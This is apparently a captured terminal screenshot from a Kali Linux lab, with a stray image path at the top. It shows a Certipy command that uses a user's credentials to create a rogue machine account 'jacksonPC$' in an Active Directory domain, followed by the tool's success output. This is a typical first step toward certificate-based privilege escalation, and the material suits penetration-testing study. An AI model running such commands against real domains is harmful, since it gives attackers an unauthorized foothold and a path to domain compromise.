 (root💀kali)-[~/Downloads/Testing]
# certipy account create -u 's.jackson@certipied.local' -p 'Pr3-0wn3d@#.' -user 'jacksonPC' -pass 'C3rtifr1ed@#.
-dc-ip 192.168.91.181
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : jacksonPC$
unicodePwd : C3rtifr1ed@#.
userAccountControl : 4096
servicePrincipalName : HOST/jacksonPC
RestrictedKrbHost/jacksonPC
dnsHostName : jacksonpc.certipied.local
[*] Successfully created account 'jacksonPC$' with password 'C3rtifr1ed@#.'